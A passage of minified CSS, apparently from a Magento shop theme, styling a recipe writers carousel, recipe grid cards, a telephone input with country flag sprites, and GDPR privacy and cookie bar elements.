-10px;padding:29px 20px 29px 200px;max-height:150px;background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/gurus_bg.png') transparent;background-size:cover;background-position:center;position:relative}.writers-wrapper .writers-gurus{position:absolute;left:3%;font-size:26px;width:8%;text-align:center;top:15%;font-weight:600}.writers-wrapper .bx-wrapper{background:transparent;margin:0 auto}.writers-wrapper .bx-wrapper .bx-viewport{border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:123px;height:21px;border-radius:2px;top:55px;text-indent:0;text-decoration:none;overflow:hidden}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next i,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;margin:0 auto;float:none;position:relative;color:#fff;right:-51px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next{right:-70px;background:#207abf}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next .button{background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-100px;background:#207abf}.writers-wrapper .writers-list{position:relative}.writers-wrapper .writers-list .writer{width:200px}.writers-wrapper .writers-list .writer .writer-avatar{width:100px;height:100px;float:left;border-radius:50%;box-sizing:border-box;overflow:hidden;border:2px solid #fff}.writers-wrapper .writers-list .writer .writer-name{width:auto;max-width:100%;text-align:left;box-sizing:border-box;padding-left:110px}.writers-wrapper .writers-list .writer .writer-name h3{word-wrap:break-word;font-weight:normal;font-size:20px;color:#000;margin-top:0}.writers-wrapper .writers-list .show-writer-recipes{position:absolute;bottom:0;box-sizing:border-box;left:110px;width:100px;font-size:13px;text-align:center;line-height:normal;cursor:pointer;text-decoration:none;color:#fff;background:#207abf;padding:4px 8px}.writers-wrapper .writers-list .show-writer-recipes:hover{cursor:pointer}@media (max-width:1242px){.writers-wrapper .writers-list .writer .writer-avatar{width:42%;height:auto}.writers-wrapper .writers-list .writer .writer-avatar img{height:auto}.writers-wrapper .writers-list .show-writer-recipes{left:42%}}@media (max-width:1024px){.writers-wrapper{padding:29px 20px 29px 40px;position:relative}.writers-wrapper .no-display{display:block;position:absolute;top:0;font-size:14px;width:220px;left:50%;margin-left:-110px;text-align:center}.writers-wrapper .writers-gurus{display:none}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{top:47px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-89px}}@media (max-width:900px){.writers-wrapper .writers-list .writer .writer-name h3{font-size:14px}}@media (max-width:425px){.writers-wrapper .writers-list .writer .writer-avatar{float:none;text-align:center;margin:0 auto}.writers-wrapper .writers-list .writer .writer-avatar img{width:auto;max-width:100%}.writers-wrapper .writers-list .writer .writer-name{width:100%;max-width:100%;text-align:center;padding:0}.writers-wrapper .writers-list .show-writer-recipes{left:50%;margin-left:-50px;bottom:-24px}}.recipe-list-wrapper{margin-top:2%}.recipe-list-wrapper .recipe-grid{display:flex;flex-direction:row;flex-wrap:wrap;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item{list-style-type:none;box-sizing:border-box;border:2px solid #e5e5e5;border-radius:2px;width:23%;margin:0 1% 40px;padding-bottom:8px}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{display:flex;padding:2px 5px;border-bottom:2px solid #e5e5e5;justify-content:center;text-align:center;align-items:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a{color:#020202;font-size:17px;font-weight:600;line-height:1}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details .recipe-item-name a:hover{text-decoration:underline}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media{border-bottom:2px solid #e5e5e5;text-align:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo{display:flex;justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media .recipe-item-photo img{height:145px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking{display:flex;flex-direction:row;flex-wrap:wrap;padding:0 5px}.recipe-list-wrapper .recipe-grid .recipe-item .container-recipe-cooking .cooking{display:flex;flex-direction:column;flex-grow:1;width:33%;align-items:center;letter-spacing:-0.04em;text-align:center;line-height:16px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon{padding:0;display:flex;justify-content:center;margin-top:-18.5px;z-index:999;position:relative;min-height:50px}.recipe-list-wrapper .recipe-grid .recipe-item .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.more-recipes{text-align:center;display:none;clear:both}.more-recipes button,.more-recipes .cart.table-wrapper .actions-toolbar>.action,.more-recipes .action-gift{position:relative}.more-recipes.active{display:block}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}.table-checkout-shipping-method tbody td.col.delivery_date_col{border-top:none;padding-top:0}.sorter .hidden-item{display:none}.sorter .select-options{height:auto;opacity:unset;display:none;text-align:left;position:absolute;top:110%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;font-weight:500;border:1px solid #CFDBD5;border-top:none;box-shadow:-4px 4px 8px 0px rgba(207,219,213,0.6)}.sorter .select-options li{margin:0;padding:12px 0;text-indent:15px;background:#fff}.sorter .select-options li:hover,.sorter .select-options li.is-selected{background:#CFDBD5}.sorter .select-options li[rel="hide"]{display:none}.intl-tel-input .iti-flag.ac{height:10px;background-position:0px 0px}.intl-tel-input .iti-flag.ad{height:14px;background-position:-22px 0px}.intl-tel-input .iti-flag.ae{height:10px;background-position:-44px 0px}.intl-tel-input .iti-flag.af{height:14px;background-position:-66px 0px}.intl-tel-input .iti-flag.ag{height:14px;background-position:-88px 0px}.intl-tel-input .iti-flag.ai{height:10px;background-position:-110px 0px}.intl-tel-input .iti-flag.al{height:15px;background-position:-132px 0px}.intl-tel-input .iti-flag.am{height:10px;background-position:-154px 0px}.intl-tel-input .iti-flag.ao{height:14px;background-position:-176px 0px}.intl-tel-input .iti-flag.aq{height:14px;background-position:-198px 0px}.intl-tel-input .iti-flag.ar{height:13px;background-position:-220px 0px}.intl-tel-input .iti-flag.as{height:10px;background-position:-242px 0px}.intl-tel-input .iti-flag.at{height:14px;background-position:-264px 0px}.intl-tel-input .iti-flag.au{height:10px;background-position:-286px 0px}.intl-tel-input .iti-flag.aw{height:14px;background-position:-308px 0px}.intl-tel-input .iti-flag.ax{height:13px;background-position:-330px 0px}.intl-tel-input .iti-flag.az{height:10px;background-position:-352px 0px}.intl-tel-input .iti-flag.ba{height:10px;background-position:-374px 0px}.intl-tel-input .iti-flag.bb{height:14px;background-position:-396px 0px}.intl-tel-input .iti-flag.bd{height:12px;background-position:-418px 0px}.intl-tel-input .iti-flag.be{height:15px;background-position:-440px 0px;width:18px}.intl-tel-input .iti-flag.bf{height:14px;background-position:-460px 0px}.intl-tel-input .iti-flag.bg{height:12px;background-position:-482px 0px}.intl-tel-input .iti-flag.bh{height:12px;background-position:-504px 0px}.intl-tel-input .iti-flag.bi{height:12px;background-position:-526px 0px}.intl-tel-input .iti-flag.bj{height:14px;background-position:-548px 0px}.intl-tel-input .iti-flag.bl{height:14px;background-position:-570px 0px}.intl-tel-input .iti-flag.bm{height:10px;background-position:-592px 0px}.intl-tel-input .iti-flag.bn{height:10px;background-position:-614px 0px}.intl-tel-input .iti-flag.bo{height:14px;background-position:-636px 0px}.intl-tel-input .iti-flag.bq{height:14px;background-position:-658px 0px}.intl-tel-input .iti-flag.br{height:14px;background-position:-680px 0px}.intl-tel-input .iti-flag.bs{height:10px;background-position:-702px 0px}.intl-tel-input .iti-flag.bt{height:14px;background-position:-724px 0px}.intl-tel-input .iti-flag.bv{height:15px;background-position:-746px 0px}.intl-tel-input .iti-flag.bw{height:14px;background-position:-768px 0px}.intl-tel-input .iti-flag.by{height:10px;background-position:-790px 0px}.intl-tel-input .iti-flag.bz{height:14px;background-position:-812px 0px}.intl-tel-input .iti-flag.ca{height:10px;background-position:-834px 0px}.intl-tel-input .iti-flag.cc{height:10px;background-position:-856px 0px}.intl-tel-input .iti-flag.cd{height:15px;background-position:-878px 0px}.intl-tel-input .iti-flag.cf{height:14px;background-position:-900px 0px}.intl-tel-input .iti-flag.cg{height:14px;background-position:-922px 0px}.intl-tel-input .iti-flag.ch{height:15px;background-position:-944px 0px;width:15px}.intl-tel-input .iti-flag.ci{height:14px;background-position:-961px 0px}.intl-tel-input .iti-flag.ck{height:10px;background-position:-983px 0px}.intl-tel-input .iti-flag.cl{height:14px;background-position:-1005px 0px}.intl-tel-input .iti-flag.cm{height:14px;background-position:-1027px 0px}.intl-tel-input .iti-flag.cn{height:14px;background-position:-1049px 0px}.intl-tel-input .iti-flag.co{height:14px;background-position:-1071px 0px}.intl-tel-input .iti-flag.cp{height:14px;background-position:-1093px 0px}.intl-tel-input .iti-flag.cr{height:12px;background-position:-1115px 0px}.intl-tel-input .iti-flag.cu{height:10px;background-position:-1137px 0px}.intl-tel-input .iti-flag.cv{height:12px;background-position:-1159px 0px}.intl-tel-input .iti-flag.cw{height:14px;background-position:-1181px 0px}.intl-tel-input .iti-flag.cx{height:10px;background-position:-1203px 0px}.intl-tel-input .iti-flag.cy{height:13px;background-position:-1225px 0px}.intl-tel-input .iti-flag.cz{height:14px;background-position:-1247px 0px}.intl-tel-input .iti-flag.de{height:12px;background-position:-1269px 0px}.intl-tel-input .iti-flag.dg{height:10px;background-position:-1291px 0px}.intl-tel-input .iti-flag.dj{height:14px;background-position:-1313px 0px}.intl-tel-input .iti-flag.dk{height:15px;background-position:-1335px 0px}.intl-tel-input .iti-flag.dm{height:10px;background-position:-1357px 0px}.intl-tel-input .iti-flag.do{height:13px;background-position:-1379px 0px}.intl-tel-input .iti-flag.dz{height:14px;background-position:-1401px 0px}.intl-tel-input .iti-flag.ea{height:14px;background-position:-1423px 0px}.intl-tel-input .iti-flag.ec{height:14px;background-position:-1445px 0px}.intl-tel-input .iti-flag.ee{height:13px;background-position:-1467px 0px}.intl-tel-input .iti-flag.eg{height:14px;background-position:-1489px 0px}.intl-tel-input .iti-flag.eh{height:10px;background-position:-1511px 0px}.intl-tel-input .iti-flag.er{height:10px;background-position:-1533px 0px}.intl-tel-input .iti-flag.es{height:14px;background-position:-1555px 0px}.intl-tel-input .iti-flag.et{height:10px;background-position:-1577px 0px}.intl-tel-input .iti-flag.eu{height:14px;background-position:-1599px 0px}.intl-tel-input .iti-flag.fi{height:12px;background-position:-1621px 0px}.intl-tel-input .iti-flag.fj{height:10px;background-position:-1643px 0px}.intl-tel-input .iti-flag.fk{height:10px;background-position:-1665px 0px}.intl-tel-input .iti-flag.fm{height:11px;background-position:-1687px 0px}.intl-tel-input .iti-flag.fo{height:15px;background-position:-1709px 0px}.intl-tel-input .iti-flag.fr{height:14px;background-position:-1731px 0px}.intl-tel-input .iti-flag.ga{height:15px;background-position:-1753px 0px}.intl-tel-input .iti-flag.gb{height:10px;background-position:-1775px 0px}.intl-tel-input .iti-flag.gd{height:12px;background-position:-1797px 0px}.intl-tel-input .iti-flag.ge{height:14px;background-position:-1819px 0px}.intl-tel-input .iti-flag.gf{height:14px;background-position:-1841px 0px}.intl-tel-input .iti-flag.gg{height:14px;background-position:-1863px 0px}.intl-tel-input .iti-flag.gh{height:14px;background-position:-1885px 0px}.intl-tel-input .iti-flag.gi{height:10px;background-position:-1907px 0px}.intl-tel-input .iti-flag.gl{height:14px;background-position:-1929px 0px}.intl-tel-input .iti-flag.gm{height:14px;background-position:-1951px 0px}.intl-tel-input .iti-flag.gn{height:14px;background-position:-1973px 0px}.intl-tel-input .iti-flag.gp{height:14px;background-position:-1995px 0px}.intl-tel-input .iti-flag.gq{height:14px;background-position:-2017px 0px}.intl-tel-input .iti-flag.gr{height:14px;background-position:-2039px 0px}.intl-tel-input .iti-flag.gs{height:10px;background-position:-2061px 0px}.intl-tel-input .iti-flag.gt{height:13px;background-position:-2083px 0px}.intl-tel-input .iti-flag.gu{height:11px;background-position:-2105px 0px}.intl-tel-input .iti-flag.gw{height:10px;background-position:-2127px 0px}.intl-tel-input .iti-flag.gy{height:12px;background-position:-2149px 0px}.intl-tel-input .iti-flag.hk{height:14px;background-position:-2171px 0px}.intl-tel-input .iti-flag.hm{height:10px;background-position:-2193px 0px}.intl-tel-input .iti-flag.hn{height:10px;background-position:-2215px 0px}.intl-tel-input .iti-flag.hr{height:10px;background-position:-2237px 0px}.intl-tel-input .iti-flag.ht{height:12px;background-position:-2259px 0px}.intl-tel-input .iti-flag.hu{height:10px;background-position:-2281px 0px}.intl-tel-input .iti-flag.ic{height:14px;background-position:-2303px 0px}.intl-tel-input .iti-flag.id{height:14px;background-position:-2325px 0px}.intl-tel-input .iti-flag.ie{height:10px;background-position:-2347px 0px}.intl-tel-input .iti-flag.il{height:15px;background-position:-2369px 0px}.intl-tel-input .iti-flag.im{height:10px;background-position:-2391px 0px}.intl-tel-input .iti-flag.in{height:14px;background-position:-2413px 0px}.intl-tel-input .iti-flag.io{height:10px;background-position:-2435px 0px}.intl-tel-input .iti-flag.iq{height:14px;background-position:-2457px 0px}.intl-tel-input .iti-flag.ir{height:12px;background-position:-2479px 0px}.intl-tel-input .iti-flag.is{height:15px;background-position:-2501px 0px}.intl-tel-input .iti-flag.it{height:14px;background-position:-2523px 0px}.intl-tel-input .iti-flag.je{height:12px;background-position:-2545px 0px}.intl-tel-input .iti-flag.jm{height:10px;background-position:-2567px 0px}.intl-tel-input .iti-flag.jo{height:10px;background-position:-2589px 0px}.intl-tel-input .iti-flag.jp{height:14px;background-position:-2611px 0px}.intl-tel-input .iti-flag.ke{height:14px;background-position:-2633px 0px}.intl-tel-input .iti-flag.kg{height:12px;background-position:-2655px 0px}.intl-tel-input .iti-flag.kh{height:13px;background-position:-2677px 0px}.intl-tel-input .iti-flag.ki{height:10px;background-position:-2699px 0px}.intl-tel-input .iti-flag.km{height:12px;background-position:-2721px 0px}.intl-tel-input .iti-flag.kn{height:14px;background-position:-2743px 0px}.intl-tel-input .iti-flag.kp{height:10px;background-position:-2765px 0px}.intl-tel-input .iti-flag.kr{height:14px;background-position:-2787px 0px}.intl-tel-input .iti-flag.kw{height:10px;background-position:-2809px 0px}.intl-tel-input .iti-flag.ky{height:10px;background-position:-2831px 0px}.intl-tel-input .iti-flag.kz{height:10px;background-position:-2853px 0px}.intl-tel-input .iti-flag.la{height:14px;background-position:-2875px 0px}.intl-tel-input .iti-flag.lb{height:14px;background-position:-2897px 0px}.intl-tel-input .iti-flag.lc{height:10px;background-position:-2919px 0px}.intl-tel-input .iti-flag.li{height:12px;background-position:-2941px 0px}.intl-tel-input .iti-flag.lk{height:10px;background-position:-2963px 0px}.intl-tel-input .iti-flag.lr{height:11px;background-position:-2985px 0px}.intl-tel-input .iti-flag.ls{height:14px;background-position:-3007px 0px}.intl-tel-input .iti-flag.lt{height:12px;background-position:-3029px 0px}.intl-tel-input .iti-flag.lu{height:12px;background-position:-3051px 0px}.intl-tel-input .iti-flag.lv{height:10px;background-position:-3073px 0px}.intl-tel-input .iti-flag.ly{height:10px;background-position:-3095px 0px}.intl-tel-input .iti-flag.ma{height:14px;background-position:-3117px 0px}.intl-tel-input .iti-flag.mc{height:15px;background-position:-3139px 0px;width:19px}.intl-tel-input .iti-flag.md{height:10px;background-position:-3160px 0px}.intl-tel-input .iti-flag.me{height:10px;background-position:-3182px 0px}.intl-tel-input .iti-flag.mf{height:14px;background-position:-3204px 0px}.intl-tel-input .iti-flag.mg{height:14px;background-position:-3226px 0px}.intl-tel-input .iti-flag.mh{height:11px;background-position:-3248px 0px}.intl-tel-input .iti-flag.mk{height:10px;background-position:-3270px 0px}.intl-tel-input .iti-flag.ml{height:14px;background-position:-3292px 0px}.intl-tel-input .iti-flag.mm{height:14px;background-position:-3314px 0px}.intl-tel-input .iti-flag.mn{height:10px;background-position:-3336px 0px}.intl-tel-input .iti-flag.mo{height:14px;background-position:-3358px 0px}.intl-tel-input .iti-flag.mp{height:10px;background-position:-3380px 0px}.intl-tel-input .iti-flag.mq{height:14px;background-position:-3402px 0px}.intl-tel-input .iti-flag.mr{height:14px;background-position:-3424px 0px}.intl-tel-input .iti-flag.ms{height:10px;background-position:-3446px 0px}.intl-tel-input .iti-flag.mt{height:14px;background-position:-3468px 0px}.intl-tel-input .iti-flag.mu{height:14px;background-position:-3490px 0px}.intl-tel-input .iti-flag.mv{height:14px;background-position:-3512px 0px}.intl-tel-input .iti-flag.mw{height:14px;background-position:-3534px 0px}.intl-tel-input .iti-flag.mx{height:12px;background-position:-3556px 0px}.intl-tel-input .iti-flag.my{height:10px;background-position:-3578px 0px}.intl-tel-input .iti-flag.mz{height:14px;background-position:-3600px 0px}.intl-tel-input .iti-flag.na{height:14px;background-position:-3622px 0px}.intl-tel-input .iti-flag.nc{height:10px;background-position:-3644px 0px}.intl-tel-input .iti-flag.ne{height:15px;background-position:-3666px 0px;width:18px}.intl-tel-input .iti-flag.nf{height:10px;background-position:-3686px 0px}.intl-tel-input .iti-flag.ng{height:10px;background-position:-3708px 0px}.intl-tel-input .iti-flag.ni{height:12px;background-position:-3730px 0px}.intl-tel-input .iti-flag.nl{height:14px;background-position:-3752px 0px}.intl-tel-input .iti-flag.no{height:15px;background-position:-3774px 0px}.intl-tel-input .iti-flag.np{height:15px;background-position:-3796px 0px;background-color:transparent;width:13px}.intl-tel-input .iti-flag.nr{height:10px;background-position:-3811px 0px}.intl-tel-input .iti-flag.nu{height:10px;background-position:-3833px 0px}.intl-tel-input .iti-flag.nz{height:10px;background-position:-3855px 0px}.intl-tel-input .iti-flag.om{height:10px;background-position:-3877px 0px}.intl-tel-input .iti-flag.pa{height:14px;background-position:-3899px 0px}.intl-tel-input .iti-flag.pe{height:14px;background-position:-3921px 0px}.intl-tel-input .iti-flag.pf{height:14px;background-position:-3943px 0px}.intl-tel-input .iti-flag.pg{height:15px;background-position:-3965px 0px}.intl-tel-input .iti-flag.ph{height:10px;background-position:-3987px 0px}.intl-tel-input .iti-flag.pk{height:14px;background-position:-4009px 0px}.intl-tel-input .iti-flag.pl{height:13px;background-position:-4031px 0px}.intl-tel-input .iti-flag.pm{height:14px;background-position:-4053px 0px}.intl-tel-input .iti-flag.pn{height:10px;background-position:-4075px 0px}.intl-tel-input .iti-flag.pr{height:14px;background-position:-4097px 0px}.intl-tel-input .iti-flag.ps{height:10px;background-position:-4119px 0px}.intl-tel-input .iti-flag.pt{height:14px;background-position:-4141px 0px}.intl-tel-input .iti-flag.pw{height:13px;background-position:-4163px 0px}.intl-tel-input .iti-flag.py{height:11px;background-position:-4185px 0px}.intl-tel-input .iti-flag.qa{height:8px;background-position:-4207px 0px}.intl-tel-input .iti-flag.re{height:14px;background-position:-4229px 0px}.intl-tel-input .iti-flag.ro{height:14px;background-position:-4251px 0px}.intl-tel-input .iti-flag.rs{height:14px;background-position:-4273px 0px}.intl-tel-input .iti-flag.ru{height:14px;background-position:-4295px 0px}.intl-tel-input .iti-flag.rw{height:14px;background-position:-4317px 0px}.intl-tel-input .iti-flag.sa{height:14px;background-position:-4339px 0px}.intl-tel-input .iti-flag.sb{height:10px;background-position:-4361px 0px}.intl-tel-input .iti-flag.sc{height:10px;background-position:-4383px 0px}.intl-tel-input .iti-flag.sd{height:10px;background-position:-4405px 0px}.intl-tel-input .iti-flag.se{height:13px;background-position:-4427px 0px}.intl-tel-input .iti-flag.sg{height:14px;background-position:-4449px 0px}.intl-tel-input .iti-flag.sh{height:10px;background-position:-4471px 0px}.intl-tel-input .iti-flag.si{height:10px;background-position:-4493px 0px}.intl-tel-input .iti-flag.sj{height:15px;background-position:-4515px 0px}.intl-tel-input .iti-flag.sk{height:14px;background-position:-4537px 0px}.intl-tel-input .iti-flag.sl{height:14px;background-position:-4559px 0px}.intl-tel-input .iti-flag.sm{height:15px;background-position:-4581px 0px}.intl-tel-input .iti-flag.sn{height:14px;background-position:-4603px 0px}.intl-tel-input .iti-flag.so{height:14px;background-position:-4625px 0px}.intl-tel-input .iti-flag.sr{height:14px;background-position:-4647px 0px}.intl-tel-input .iti-flag.ss{height:10px;background-position:-4669px 0px}.intl-tel-input .iti-flag.st{height:10px;background-position:-4691px 0px}.intl-tel-input .iti-flag.sv{height:12px;background-position:-4713px 0px}.intl-tel-input .iti-flag.sx{height:14px;background-position:-4735px 0px}.intl-tel-input .iti-flag.sy{height:14px;background-position:-4757px 0px}.intl-tel-input .iti-flag.sz{height:14px;background-position:-4779px 0px}.intl-tel-input .iti-flag.ta{height:10px;background-position:-4801px 0px}.intl-tel-input .iti-flag.tc{height:10px;background-position:-4823px 0px}.intl-tel-input .iti-flag.td{height:14px;background-position:-4845px 0px}.intl-tel-input .iti-flag.tf{height:14px;background-position:-4867px 0px}.intl-tel-input .iti-flag.tg{height:13px;background-position:-4889px 0px}.intl-tel-input .iti-flag.th{height:14px;background-position:-4911px 0px}.intl-tel-input .iti-flag.tj{height:10px;background-position:-4933px 0px}.intl-tel-input .iti-flag.tk{height:10px;background-position:-4955px 0px}.intl-tel-input .iti-flag.tl{height:10px;background-position:-4977px 0px}.intl-tel-input .iti-flag.tm{height:14px;background-position:-4999px 0px}.intl-tel-input .iti-flag.tn{height:14px;background-position:-5021px 0px}.intl-tel-input .iti-flag.to{height:10px;background-position:-5043px 0px}.intl-tel-input .iti-flag.tr{height:14px;background-position:-5065px 0px}.intl-tel-input .iti-flag.tt{height:12px;background-position:-5087px 0px}.intl-tel-input .iti-flag.tv{height:10px;background-position:-5109px 0px}.intl-tel-input .iti-flag.tw{height:14px;background-position:-5131px 0px}.intl-tel-input .iti-flag.tz{height:14px;background-position:-5153px 0px}.intl-tel-input .iti-flag.ua{height:14px;background-position:-5175px 0px}.intl-tel-input .iti-flag.ug{height:14px;background-position:-5197px 0px}.intl-tel-input .iti-flag.um{height:11px;background-position:-5219px 0px}.intl-tel-input .iti-flag.us{height:11px;background-position:-5241px 0px}.intl-tel-input .iti-flag.uy{height:14px;background-position:-5263px 0px}.intl-tel-input .iti-flag.uz{height:10px;background-position:-5285px 0px}.intl-tel-input .iti-flag.va{height:15px;background-position:-5307px 0px;width:15px}.intl-tel-input .iti-flag.vc{height:14px;background-position:-5324px 0px}.intl-tel-input .iti-flag.ve{height:14px;background-position:-5346px 0px}.intl-tel-input .iti-flag.vg{height:10px;background-position:-5368px 0px}.intl-tel-input .iti-flag.vi{height:14px;background-position:-5390px 0px}.intl-tel-input .iti-flag.vn{height:14px;background-position:-5412px 0px}.intl-tel-input .iti-flag.vu{height:12px;background-position:-5434px 0px}.intl-tel-input .iti-flag.wf{height:14px;background-position:-5456px 0px}.intl-tel-input .iti-flag.ws{height:10px;background-position:-5478px 0px}.intl-tel-input .iti-flag.xk{height:15px;background-position:-5500px 0px}.intl-tel-input .iti-flag.ye{height:14px;background-position:-5522px 0px}.intl-tel-input .iti-flag.yt{height:14px;background-position:-5544px 0px}.intl-tel-input .iti-flag.za{height:14px;background-position:-5566px 0px}.intl-tel-input .iti-flag.zm{height:14px;background-position:-5588px 0px}.intl-tel-input .iti-flag.zw{height:10px;background-position:-5610px 0px}.intl-tel-input{height:50px;position:relative}.intl-tel-input *{box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=text],.intl-tel-input input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{border:1px solid #000;display:block;float:left;height:50px;width:128px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 18px}.intl-tel-input .selected-flag .iti-flag{position:absolute;bottom:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:normal;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:30px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,0.05)}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.separate-dial-code input,.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input[type=text],.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:55%}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:120px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{display:table}.intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;line-height:45px;padding-left:30px;width:120px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.intl-tel-input .iti-flag{width:20px;height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url("../../frontend/Meadows/base/en_GB/MaxMage_InternationalTelephoneInput/images/flags@2x.png");background-size:5630px 15px;background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0;transform:scale(2.5)}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button,.mst-gdpr_customer .card .gap-4>div .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr_customer .card .gap-4>div .action-gift{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}.mst-gdpr__cookie-bar-wrapper{display:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{transition:all .5s ease;position:fixed;bottom:2rem;left:2rem;max-width:50vw;min-width:70rem;z-index:10000;background:#ffffff;box-shadow:rgba(37,44,97,0.15) 0 5px 15px 0,rgba(93,100,148,0.2) 0 2px 4px 0;display:flex;align-items:center;padding:2rem 3rem;border-radius:10rem;box-sizing:border-box}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar *{transition:background-color .5s ease}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{display:flex;margin-left:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:10rem;margin-right:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons 